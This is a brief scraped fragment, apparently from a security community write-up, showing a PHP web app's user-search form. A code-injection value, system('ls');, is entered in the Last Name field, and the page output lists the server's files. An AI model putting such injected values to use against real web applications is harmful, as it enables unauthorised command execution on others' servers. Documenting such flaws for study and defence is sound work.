 Sorry, file already exists.Sorry, your file was not uploaded.
This is a feature still undergoing testing. You can search for users activity here:
First Name: 1
Last Name: system('ls');
Search User
The system is checking the backend for user: 1 system('ls')
User 1 config.php index.php login.php logout.php register.php uploads welcome.php welcomeadmin.php welcomeadmin.php cannot be found
先知社区